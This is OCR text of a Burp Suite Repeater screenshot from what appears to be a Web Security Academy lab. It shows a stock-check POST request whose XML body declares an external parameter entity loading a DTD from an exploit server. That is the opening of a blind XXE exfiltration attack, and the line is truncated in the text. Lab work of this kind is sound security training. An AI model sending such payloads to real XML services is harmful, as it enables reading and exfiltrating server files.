 Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾ Target: https://0a6e007a036a8761c0c9448a00fe00d0.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: 0a6e007a036a8761c0c9448a00fe00d0.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/2010
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://0a6e007a036a8761c0c9448a00fe00d0.web-security-
8 Content-Type: application/xml
9 Origin: https://0a6e007a036a8761c0c9448a00fe00d0.web-security-a
10 Content-Length: 107
11 Connection: close
12 Cookie: session=PWQqkc7GIn0DwMsk295L9b4ovw6aXWf4
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://exploit-0a64004
19 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches
Response
INSPECTOR
Query Parameters (0)
Request Cookies (1)
Request Headers (14)